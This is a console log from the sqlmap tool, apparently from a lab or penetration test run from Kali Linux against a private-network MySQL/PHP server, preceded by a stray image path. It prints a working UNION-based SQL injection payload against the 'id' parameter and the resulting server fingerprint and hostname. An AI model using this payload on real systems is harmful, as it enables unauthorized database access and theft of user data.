 [06:18:44] [DEBUG] cleaning up configuration parameters
[06:18:44] [DEBUG] setting the HTTP timeout
[06:18:44] [DEBUG] creating HTTP requests opener object
[06:18:45] [INFO] resuming back-end DBMS 'mysql'
[06:18:45] [DEBUG] resolving hostname '192.168.1.100'
[06:18:45] [INFO] testing connection to the target URL
[06:18:46] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1079' UNION ALL SELECT NULL,CONCAT(0x716a787871,0x465047586c675746484f4e49464f4f6879776e446f6a6372684
c6f565648417a47566462,0x7178626271),NULL FROM users-- TXOM
    Vector:  UNION ALL SELECT NULL,[QUERY],NULL[GENERIC_SQL_COMMENT]
---
[06:18:46] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL 5
[06:18:46] [INFO] fetching server hostname
[06:18:46] [DEBUG] performed 0 queries in 0.00 seconds
hostname:    'DESKTOP-OFPV8AP'
[06:18:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.100'
[*] shutting down at 06:18:46
root@kali:~#